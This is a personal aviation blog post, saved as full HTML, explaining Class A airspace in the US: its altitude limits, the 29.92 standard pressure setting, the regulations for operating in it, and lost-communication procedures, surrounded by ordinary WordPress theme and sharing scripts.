                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6965ffd317661">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <p>Airspace was divided up for the safety of pilots and planes in 1993. Based on the type and amount of traffic, the FAA created the Classes we use today around the ICAO descriptions. Ranging from A-E and G each airspace has its own rules and regulations that a pilot must comply to.</p>
<p>The classes span the most restrictive, Class A, to the least restrictive, Class G. Let&#8217;s explore Class A a little further.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-464" src="http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2.jpg" alt="class a airspace" width="700" height="525" srcset="http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2.jpg 700w, http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2-300x225.jpg 300w, http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2-80x60.jpg 80w, http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2-265x198.jpg 265w, http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2-696x522.jpg 696w, http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2-560x420.jpg 560w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h2>Identifying</h2>
<p>Probably the easiest thing about Class A airspace is identifying it. Now, that&#8217;s not to say that it&#8217;s shown anywhere on any map though. The airspace is across all the continental US and Alaska, stretching out over the coastal waters by 12 nautical miles. It starts at 18,000 feet mean sea level (MSL) and goes up to and including Flight level (FL) 600 (or 60,000 feet MSL).</p>
<p>But wait, it&#8217;s not quite that simple. In the case of Class A airspace, and ONLY Class A airspace, the identifier isn&#8217;t based on local barometric pressure. Pilots fly in Class A using the &#8220;Standard Datum Plane&#8221;. We will get more into this a little later, but for the purposes of identifying Class A a pilot enters 29.92 in Hg into their Kollsman Window. This means that technically Class A does not start at 18,000 feet MSL exactly, but rather 18,000 feet MSL from a theoretical point near the surface that measures 29.92 inches of Mercury.</p>
<p>However, for any test that you would take from a Private Pilot&#8217;s perspective, the boundaries of Class A airspace is 18,000 feet MSL to FL600. An easy way to remember is &#8220;Class A &#8211; A means Above Everything&#8221;. Jets and larger, faster airplanes fly these altitudes to be above the weather. The airspace is the fast lane of the sky.</p>
<h2>Why use the Standard Datum Plane?</h2>
<p>To understand this, we need to first understand what a flight level is. Flight levels are altitudes set at standard pressure. For example: Flight level 230 (FL230) is 23,000 feet MSL based on the standard theoretical pressure of 29.92 in Hg.</p>
<p>Now, imagine this if you will. You are flying along on a cross country in your Cessna 172. You go from one location where the local pressure is 30.02 and you travel to your destination where the local pressure is 28.78. The scenario is, you don&#8217;t update your barometer. What happens?</p>
<p>Remember from one of my previous posts how to calculate <a href="http://bobbielind.com/how-to-calculate-density-altitude/" target="_blank">pressure altitude</a>? Pressure Altitude is (Standard Pressure &#8211; Local Pressure) x 1000 + Elevation.</p>
<p>So if you are flying at 3,000 feet on your altitude indicator and set 30.02 pressure you have 100 feet that you &#8220;add&#8221; by setting your pressure correctly. However, if you don&#8217;t change your pressure guage and fly into your destination at 28.78 you may find yourself 1,000 feet lower than you expected. My private instructor used to say &#8220;When flying high to low look out below&#8221;! He&#8217;d be so proud that I remembered that.</p>
<p>For this reason, Class A uses the standard pressure so ALL airplanes are on the same pressure and therefore no matter what the local pressure is all the planes in the air follow altitude together.</p>
<h2>Regulations</h2>
<p>Almost everything related to flying has regulations and airspace is no exception. But where do you go to find the regs? None other than the FAA. The FAR (federal aviation regulation) is the collection of all aviation regulations and can be found in Title 14 under the Code of Federal Regulations.</p>
<p>Airspace rules are under Part 91 of the FARs and Class A specifically under <a href="https://www.law.cornell.edu/cfr/text/14/91.135" target="_blank">91.135</a>.</p>
<p>The few key points from the regs are:</p>
<ul>
<li>&#8220;&#8230;each person operating an aircraft in Class A airspace must conduct that operation under instrument flight rules&#8230;&#8221;</li>
<li>Clearance is required prior to entering the airspace</li>
<li>Two-way radio is required on frequency assigned by ATC</li>
<li>Transponder is required</li>
<li>Required equipment for operating in Class A can be found in 91.215 and 91.225 after Jan 1, 2020.</li>
</ul>
<h2>Weather Minimums</h2>
<p>Class A airspace is for IFR flight or Instrument Flight Rules. As such there are no weather minimums listed for this airspace. All flights are under ATC control and flying on Instruments.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-465" src="http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace.jpg" alt="" width="700" height="644" srcset="http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace.jpg 700w, http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace-300x276.jpg 300w, http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace-696x640.jpg 696w, http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace-457x420.jpg 457w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h2>Emergencies</h2>
<p>What happens if you are flying in Class A and have a radio failure? Can you continue flight under VFR conditions?</p>
<p>If you read <a href="http://www.avweb.com/news/system/182429-1.html" target="_blank">this blog post</a> on AVWeb.com they provide a very convincing argument on why you may fly VFR in Class A airspace. The basic gist of the argument is if you lose communications with ATC while in Class A airspace you have two options. 1) Continue the flight as planned/expected. 2) Operate under VFR rules to the nearest safe airport and land under VFR rules.</p>
<p>If you continued your flight as planned/expected then ATC would be extra busy routing planes around you since you can&#8217;t communicate with them. While technically legal, depending on where you lost communications you may have some very upset controllers.</p>
<p>If, however, you fly your flight under VFR in Class A, while squaking 7600, and proceed to the nearest, safest airport you can land under VFR rules.  This accomplishes two things: 1) you can fix your plane and 2) You do your part to help keep the skies as safe as possible. You may also make friends with controllers who don&#8217;t have to reroute other planes to watch out for you.</p>
<p>How can this VFR in Class A be legal? By following this simple reg <a href="https://www.law.cornell.edu/cfr/text/14/91.185" target="_blank">91.185</a> IFR operations: Two-way communication failure. If you follow this reg IN ORDER of the provisions you get the following:</p>
<p>A) Unless authorized pilots with radio failure will follow the rules of this section</p>
<p>B) VFR (note, this section comes first, which would mean that you should follow it first). &#8220;If the failure occurs in VFR conditions, or if VFR conditions are encountered after the failure, each pilot shall continue the flight under VFR and land as soon as practicable&#8221;.</p>
<p>C) IFR. This is where you get the instructions to follow what you were given/filed etc to complete your flight.</p>
<p>If you are going to fly in any airspace you should know what the rules and regs say should things go wrong. Be proactive in your quest for knowledge on when an exception to the rules applies.</p>
<h2>Exceptions</h2>
<p>As with all rules there are a few exceptions to the rules. The FAA has given themselves some space here by always adding the statement &#8220;Unless authorized by ATC&#8221; in almost all the regs. This means that there are times where ATC can authorize a diversion from the regs for anyone, for any reason. However, don&#8217;t expect that just because you ask for it.</p>
<p>Another exception is for gliders and sail planes. ATC will issue them a special clearance to fly in Class A if they are flying the mountains and more likely to bust Class A airspace. There are also some high-altitude skydiving operations that may pass through Class A. For these exceptions you must submit your request, in writing, to the appropriate controlling ATC facility no less than 4 days in advance.</p>
<h2>Conclusion</h2>
<p>Class A airspace is simple if you understand the very basic rules, clearance to enter, IFR operations unless authorized, and starting at 18,000 feet MSL. All other changes are special cases that unless specifically stated on an FAA test will not factor in.</p>
<p>For more information on other airspaces Check out my <a href="http://bobbielind.com/airspace-classes-explained/" target="_blank">overview of Airspace</a>.</p>
<p>What have you experienced in Class A airspace? Have you been a pilot of a plane that has experienced a deviation to the standard airspace rules? Let me know in the comments.</p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=http://bobbielind.com/understanding-class-a-airspace/></fb:comments-count> comments</p><div class="fb-comments" data-href="http://bobbielind.com/understanding-class-a-airspace/" data-numposts="5" data-width="100%" data-colorscheme="light"></div><span class="et_social_bottom_trigger"></span>		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_uid_2_6965ffd318de5" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Understanding+Class+A+Airspace&url=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&via=Bobbie+Lind">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=http://bobbielind.com/understanding-class-a-airspace/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://bobbielind.com/understanding-class-a-airspace/&amp;media=http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2.jpg&description=Airspace is divided into several classes based on the amount of traffic and how busy the airspace is. Class A Airspace is the first of many classifications">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Understanding Class A Airspace %0A%0A http://bobbielind.com/understanding-class-a-airspace/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_6965ffd318de5">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://bobbielind.com/january_goal_checkup/">January Goal Checkup</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://bobbielind.com/flying-instruments-personal-saga/">Flying Instruments &#8211; My Personal Saga</a></div></div></div>			    <div class="author-box-wrap"><a href="http://bobbielind.com/author/bobbie/"><img alt='mm' src='http://bobbielind.com/wp-content/uploads/2016/09/Bobbie-150x150.jpg' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://bobbielind.com/author/bobbie/">Bobbie Lind</a></span></div><div class="td-author-url"><a href="http://bobbielind.com">http://bobbielind.com</a></div><div class="td-author-description">After struggling to find a true passion in life, Bobbie discovered the love of flying. She is a Private Pilot and is working towards additional certification. She shares her passion for flying with her friends and family and anyone who will listen to her ramblings. <a href='http://bobbielind.com/about-me/'>Read her story about passions here.</a> Feel free to <a href="http://bobbielind.com/email-me/">send Bobbie a message here.</a></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/flywithbobbie" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/bobbielind" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxQDIj1d2jTySJtZz54aKaw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bobbie Lind"></span><meta itemprop="datePublished" content="2017-02-03T10:00:23+00:00"><meta itemprop="dateModified" content="2017-01-31T20:33:03-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bobbielind.com/understanding-class-a-airspace/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Bobbie Lind"></span><meta itemprop="headline " content="Understanding Class A Airspace"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bobbielind.com/wp-content/uploads/2017/01/class_a_airspace_2.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="525"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob td_uid_3_6965ffd31a7f2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title"><a id="td_uid_4_6965ffd31c4ef" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6965ffd31a7f2" href="#">RELATED ARTICLES</a></h4><div id=td_uid_3_6965ffd31a7f2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://bobbielind.com/demystifying-class-b-airspace/" rel="bookmark" class="td-image-wrap" title="Demystifying Class B Airspace"><img width="265" height="198" class="entry-thumb" src="http://bobbielind.com/wp-content/uploads/2017/06/class_b_airspace-265x198.png" srcset="http://bobbielind.com/wp-content/uploads/2017/06/class_b_airspace-265x198.png 265w, http://bobbielind.com/wp-content/uploads/2017/06/class_b_airspace-80x60.png 80w" sizes="(max-width: 265px) 100vw, 265px" alt="class b airspace" title="Demystifying Class B Airspace"/></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bobbielind.com/demystifying-class-b-airspace/" rel="bookmark" title="Demystifying Class B Airspace">Demystifying Class B Airspace</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://bobbielind.com/category/learning/" class="td-post-category">Learning</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-16T10:00:49+00:00" >June 16, 2017</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://bobbielind.com/airspace-classes-explained/" rel="bookmark" class="td-image-wrap" title="Airspace Classes Explained"><img width="265" height="198" class="entry-thumb" src="http://bobbielind.com/wp-content/uploads/2017/01/airspace_classes_1-265x198.png" srcset="http://bobbielind.com/wp-content/uploads/2017/01/airspace_classes_1-265x198.png 265w, http://bobbielind.com/wp-content/uploads/2017/01/airspace_classes_1-80x60.png 80w" sizes="(max-width: 265px) 100vw, 265px" alt="airspace classes" title="Airspace Classes Explained"/></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bobbielind.com/airspace-classes-explained/" rel="bookmark" title="Airspace Classes Explained">Airspace Classes Explained</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://bobbielind.com/category/learning/" class="td-post-category">Learning</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-27T10:00:24+00:00" >January 27, 2017</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://bobbielind.com/how-far-is-a-nautical-mile/" rel="bookmark" class="td-image-wrap" title="How Far is A Nautical Mile?"><img width="265" height="198" class="entry-thumb" src="http://bobbielind.com/wp-content/uploads/2017/01/how_far_is_a_nautical_mile-265x198.jpg" srcset="http://bobbielind.com/wp-content/uploads/2017/01/how_far_is_a_nautical_mile-265x198.jpg 265w, http://bobbielind.com/wp-content/uploads/2017/01/how_far_is_a_nautical_mile-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="How Far is A Nautical Mile?"/></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bobbielind.com/how-far-is-a-nautical-mile/" rel="bookmark" title="How Far is A Nautical Mile?">How Far is A Nautical Mile?</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://bobbielind.com/category/learning/" class="td-post-category">Learning</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-17T10:00:33+00:00" >January 17, 2017</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	    <!-- footer AD -->
    
    <!-- footer -->
    <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="http://bobbielind.com/"><img class="td-retina-data" src="http://bobbielind.com/wp-content/uploads/2016/09/bobbie1.jpg" data-retina="http://bobbielind.com/wp-content/uploads/2016/09/bobbie1.jpg" alt="bobbielind.com" title=""/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div>After several years of working at a career that wasn't a passion, Bobbie found a way to add adventure to her life. She bought a motorcycle and learned to fly. Bobbie currently has a Private Pilot License and is working towards ultimately becoming a flight instructor. <a href="http://bobbielind.com/">Read her story here.</a></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/flywithbobbie" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/bobbielind" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxQDIj1d2jTySJtZz54aKaw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->

    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://bobbielind.com/privacy-disclosure-policy/">Privacy and Disclosure Policy</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://bobbielind.com/email-me/">Contact Me</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://bobbielind.com/about-me/">Read My Story</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy; BobbieLind.com                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/mobile\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="http://bobbielind.com/understanding-class-a-airspace/" data-title="Understanding Class A Airspace" data-post_id="452"></div>
					</div>
				</div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rounded et_social_sidebar_border et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&#038;t=Understanding%20Class%20A%20Airspace" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="452" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Understanding%20Class%20A%20Airspace&#038;url=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&#038;via=@flywithbobbie" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="452" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="452" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&#038;title=Understanding%20Class%20A%20Airspace" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="452" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&#038;t=Understanding%20Class%20A%20Airspace" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="452" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Understanding%20Class%20A%20Airspace&#038;url=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&#038;via=@flywithbobbie" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="452" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="452" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Pinterest</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&#038;title=Understanding%20Class%20A%20Airspace" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="452" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">LinkedIn</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div>

    <!--

        Theme: Newspaper by tagDiv 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6965ffd321b33
    -->

    <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/bobbielind.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://bobbielind.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://bobbielind.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.3.26" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"http:\/\/bobbielind.com\/wp-admin\/admin-ajax.php","pageurl":"http:\/\/bobbielind.com\/understanding-class-a-airspace\/","stats_nonce":"73335fddd9","share_counts":"42d8422021","follow_counts":"31ac24872e","total_counts":"3e4d7712a8","media_single":"44bc8b121f","media_total":"c9140e8fe6","generate_all_window_nonce":"6d066a930b","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://bobbielind.com/wp-content/plugins/monarch/js/custom.js?ver=1.3.26" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="http://bobbielind.com/wp-content/themes/Newspaper/mobile/js/tagdiv_theme.min.js?ver=8.7.3" id="td-site-js"></script>
<script type="text/javascript" src="http://bobbielind.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://bobbielind.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=3.1" id="et-core-common-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1752722681664060&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6965ffd321e61"></textarea>
						<div id="td_live_css_uid_1_6965ffd321e61" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6965ffd321e61');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6965ffd321e61");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

